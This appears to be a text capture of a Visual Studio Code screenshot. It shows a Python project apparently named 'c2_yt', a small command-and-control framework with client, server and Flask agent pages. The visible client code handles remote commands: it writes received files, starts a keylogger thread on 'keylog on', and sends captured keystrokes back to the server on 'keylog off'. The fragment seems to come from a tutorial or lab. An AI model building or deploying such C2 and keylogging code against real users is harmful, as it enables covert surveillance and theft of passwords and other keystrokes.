 File Edit Selection View Go Run Terminal Help
threaded_client.py - c2_yt - Visual Studio Code
EXPLORER
C2_YT
__pycache__
output
templates
agents.html
execute.html
index.html
flag.txt
flask_sample.py
test.py
test2.py
threaded_client.py 2
threaded_server.py
threading_sample.py
OUTLINE
threaded_client.py 2 threaded_server.py test.py test2.py index.html agents.html execute.html
threaded_client.py > ...
54 f.write(contents)
55 f.close()
56 cs.send('got file'.encode())
57 msg = cs.recv(1024).decode()
58
59 elif fullmsg=='keylog on':
60 t1 = threading.Thread(target=keylog)
61 t1.start()
62 msg = "keylogging has started"
63 cs.send(msg.encode())
64 msg = cs.recv(1024).decode()
65
66 elif fullmsg =='keylog off':
67 t1.join()
68 global allkeys
69 cs.send(allkeys.encode())
70
71
72
1
Python 3.9.0 64-bit 1 1 Ln 70, Col 9 Spaces: 4 UTF-8 CRLF Python
Ps Pr ENG 09:15